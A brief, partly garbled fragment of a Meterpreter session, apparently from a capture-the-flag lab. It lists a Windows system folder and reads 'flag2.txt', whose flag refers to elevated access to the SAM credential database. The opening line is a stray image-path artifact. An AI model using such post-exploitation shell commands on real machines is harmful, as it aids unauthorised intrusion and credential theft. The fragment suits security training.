 100666/rw-rw-rw-  524288  fil  2019-03-17 17:21:22 -0500  SYSTEM{016888cd-
040777/rwxrwxrwx  4096  dir  2018-12-12 17:03:05 -0600  TxR
100666/rw-rw-rw-  34  fil  2019-03-17 14:32:48 -0500  flag2.txt
040777/rwxrwxrwx  4096  dir  2010-11-20 20:41:37 -0600  systemprofile
meterpreter > cat flag2.txt
flag{sam database elevated access}meterpreter > cd /